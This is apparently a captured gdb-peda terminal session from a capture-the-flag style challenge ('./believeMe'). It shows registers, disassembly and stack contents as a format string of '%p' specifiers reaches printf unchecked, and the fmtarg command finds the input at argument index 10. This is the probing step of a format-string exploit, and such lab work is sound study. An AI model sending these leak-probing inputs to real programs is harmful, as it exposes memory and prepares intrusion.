 Terminal
EBX: 0x0
ECX: 0xffc971ba --> 0x7e00ff00
EDX: 0xffc971b0 ("%p%p%p%p%p")
ESI: 0xf7725000 --> 0x1d7d6c
EDI: 0x0
EBP: 0xffc971c8 --> 0x0
ESP: 0xffc9716c --> 0x80487d8 (<main+129>: add esp,0x10)
EIP: 0xf759e2d0 (<__printf>: call 0xf7684379 <__x86.get_pc_thunk.ax>)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0xf759e2cb <__fprintf+27>: ret
0xf759e2cc: xchg ax,ax
0xf759e2ce: xchg ax,ax
=> 0xf759e2d0 <__printf>: call 0xf7684379 <__x86.get_pc_thunk.ax>
0xf759e2d5 <__printf+5>: add eax,0x186d2b
0xf759e2da <__printf+10>: sub esp,0xc
0xf759e2dd <__printf+13>: mov eax,DWORD PTR [eax-0x7c]
0xf759e2e3 <__printf+19>: lea edx,[esp+0x14]
No argument
[------------------------------------stack-------------------------------------]
0000| 0xffc9716c --> 0x80487d8 (<main+129>: add esp,0x10)
0004| 0xffc97170 --> 0xffc97194 ("AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p")
0008| 0xffc97174 --> 0x804890c --> 0xa ('\n')
0012| 0xffc97178 --> 0xf77255c0 --> 0xfbad2088
0016| 0xffc9717c --> 0xa1937e00
0020| 0xffc97180 --> 0x9 ('\t')
0024| 0xffc97184 --> 0xffc98246 ("./believeMe")
0028| 0xffc97188 --> 0xf757d4a9 (<__new_exitfn+9>: add ebx,0x1a7b57)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, __printf (
format=0xffc97194 "AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p") at printf.c:28
28 printf.c: No such file or directory.
gdb-peda$ find 0x41414141
Searching for '0x41414141' in: None ranges
Found 2 results, display max 2 items:
[heap] : 0x9ce0570 ("AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%pAA\n")
[stack] : 0xffc97194 ("AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p")
gdb-peda$ fmtarg 0xffc97194
The index of format argument : 10
gdb-peda$